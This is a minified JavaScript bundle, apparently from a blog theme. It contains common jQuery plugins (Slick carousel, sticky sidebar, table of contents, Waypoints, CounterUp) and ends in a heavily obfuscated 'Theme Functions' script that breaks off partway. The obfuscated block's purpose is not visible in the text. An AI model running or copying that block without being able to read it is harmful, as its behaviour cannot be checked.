e===!1&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):a.options.infinite===!1&&a.options.centerMode===!0&&(i<0||i>a.slideCount-a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!==0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!==0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=a.getNavTarget(),l=l.slick("getSlick"),l.slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),a.options.fade===!0?(t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight()):void(t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)))},e.prototype.startLoad=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),o=Math.round(180*t/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?s.options.rtl===!1?"left":"right":o<=360&&o>=315?s.options.rtl===!1?"left":"right":o>=135&&o<=225?s.options.rtl===!1?"right":"left":s.options.verticalSwiping===!0?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&i.type.indexOf("mouse")!==-1))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i,e=this;i=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||"undefined"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),"undefined"!=typeof t)return t;return o}});

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0x5ea9f6=_0x5a2a;function _0x322a(){var _0x17ad22=['\x31\x6c\x26\x26\x31\x6c\x5b\x4e\x28\x5c','\x27\x2c\x36\x32\x2c\x65\x39\x2c\x27\x7c','\x20\x35\x33\x3d\x61\x79\x28\x57\x29\x3b','\x6a\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x66','\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x41\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x36','\x5c\x6f\x5c\x5c\x31\x44\x5c\x5c\x31\x68','\x61\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x6b\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x33\x5c','\x7d\x7d\x4f\x20\x36\x54\x28\x37\x37\x2c','\x27\x29\x5d\x28\x78\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x3f\x39\x54\x5b\x5c\x27\x5c\x5c\x63\x5c','\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x48\x28\x32\x6c\x29\x3a\x51\x28\x5c\x27','\x30\x78\x38\x63\x62\x61\x36\x39\x7c\x5f','\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c','\x5c\x5c\x65\x5c\x5c\x31\x4e\x5c\x27\x29','\x5c\x27\x29\x7d\x7d\x42\x20\x34\x4b\x3d','\x5c\x33\x5c\x5c\x6e\x5c\x5c\x34\x5c\x27','\x5c\x5c\x71\x5c\x27\x29\x2b\x32\x32\x28','\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x5d\x3d','\x5c\x61\x5c\x5c\x38\x5c\x5c\x38\x5c\x27','\x5d\x28\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x35\x5c\x5c\x76\x5c\x27\x29\x29\x26','\x35\x30\x38\x34\x66\x7c\x5f\x30\x78\x34','\x65\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x31\x7a','\x6f\x5c\x5c\x63\x5c\x27\x2b\x46\x28\x5c','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x31\x5c','\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x31\x4d','\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x2c\x5c','\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x63\x5c','\x61\x5c\x5c\x6a\x5c\x27\x29\x29\x5b\x5c','\x51\x5b\x33\x31\x28\x5c\x27\x5c\x5c\x31','\x6b\x44\x7c\x6b\x55\x7c\x6b\x4c\x7c\x6b','\x5c\x27\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c','\x5c\x27\x5c\x5c\x31\x78\x5c\x5c\x31\x5a','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x31','\x61\x5c\x5c\x36\x5c\x27\x29\x2c\x39\x6e','\x6d\x5c\x27\x29\x5d\x28\x31\x34\x28\x5c','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x72\x5c','\x5c\x4c\x5c\x5c\x31\x51\x5c\x5c\x31\x49','\x34\x74\x2c\x33\x59\x29\x2c\x36\x6f\x3d','\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x66\x5c\x27\x5d